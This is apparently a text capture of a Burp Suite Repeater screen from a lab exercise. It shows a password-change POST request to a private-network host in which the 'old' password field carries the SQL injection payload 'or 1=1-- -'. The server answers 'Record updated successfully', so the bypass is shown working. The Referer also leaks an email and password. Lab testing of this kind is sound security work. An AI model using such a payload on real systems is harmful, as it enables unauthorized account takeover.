 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
7 × 8 × 9 × 10 × 11 × 12 × 13 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /passchangedocument.php HTTP/1.1
2 Host: 10.0.2.19
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://10.0.2.19
10 Connection: close
11 Referer: http://10.0.2.19/Admin.php?Email=DanielG%40Technation.com&Password=2222
12 Upgrade-Insecure-Requests: 1
13
14 old='or%201%3d1--%20-&new=cccc&again=cccc
Response
Pretty Raw Hex Render
Record updated successfully